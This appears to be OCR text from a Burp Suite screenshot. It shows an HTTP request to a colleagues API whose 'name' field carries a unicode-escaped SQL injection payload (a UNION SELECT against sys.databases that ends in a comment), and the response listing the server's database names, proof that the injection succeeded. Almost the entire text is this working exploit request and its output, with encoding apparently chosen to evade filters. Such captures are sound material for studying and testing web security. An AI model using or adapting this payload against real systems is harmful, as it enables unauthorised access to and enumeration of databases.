 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:154.0) Gecko/20100101
Firefox/154.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ip/
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 341
10 Origin: http://ip
11 Connection: keep-alive
12 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; _ga=
GA1.1.1305332616.1782042324
13 Priority: u=0
14
15 {
"name":
"\u0061\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0041\u004C\u00
4C\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0031\u002C\u0032\u0
02C\u0033\u002C\u0034\u002C\u006E\u0061\u006D\u0065\u0020\u0046\u0052\u
004F\u004D\u0020\u0073\u0079\u0073\u002E\u0064\u0061\u0074\u0061\u0062\
u0061\u0073\u0065\u0073\u003B\u0020\u002D\u002D"
}
Response
Pretty Raw Hex Render
10 Content-Length: 308
11
12 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"master"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"tempdb"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"model"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"msdb"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"Hub_DB"
}